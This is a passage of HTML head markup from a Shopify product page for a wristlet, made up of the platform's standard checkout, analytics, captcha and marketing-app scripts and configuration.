<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"b869645a-7173-4d4a-a660-614774a4cf6a-1768818504","pageurl":"tarynphilip.com\/products\/hi-love-travel-crimson-red-with-silver-heart-wristlet","u":"b11192328846","p":"product","rtyp":"product","rid":7934011834609};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?v=50472">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="preload"
      as="style"
      href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-11397007571', { allow_enhanced_conversions: true });
    </script>
    <style>
      img[src*="txp-holiday-hpbanner-for-her.webp"], img[src*="txp-holiday-hpbanner-for-her-m.webp"]{width:100%;height:auto;content-visibility:auto;will-change:transform}
    </style>
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = "0"
          MetafieldYotpoCount = "0"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Hi Love Travel Wristlet - More Colors Available",
          ProductID: 7934011834609,
          Categories: ["All Collections","All Products","Brands","Hi Love Travel","Small Bags"],
          ImageURL: "https://tarynphilip.com/cdn/shop/files/hi-love-travel-hi-love-travel-wristlet-more-colors-available-hi-love-travel-wristlet-more-colors-available-1192736027_grande.webp?v=1758042856",
          URL: "https://tarynphilip.com/products/hi-love-travel-crimson-red-with-silver-heart-wristlet",
          Brand: "Hi Love Travel",
          Price: "$44.00",
          Value: "44.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1555661041","configuration":"{\"accountID\":\"UyeMjN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtime